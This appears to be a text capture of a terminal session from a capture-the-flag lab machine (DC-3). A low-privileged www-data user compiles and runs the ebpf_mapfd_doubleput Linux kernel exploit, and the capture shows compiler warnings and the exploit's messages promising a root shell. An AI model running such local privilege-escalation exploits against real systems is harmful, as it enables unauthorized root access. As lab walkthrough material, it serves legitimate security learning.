 www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.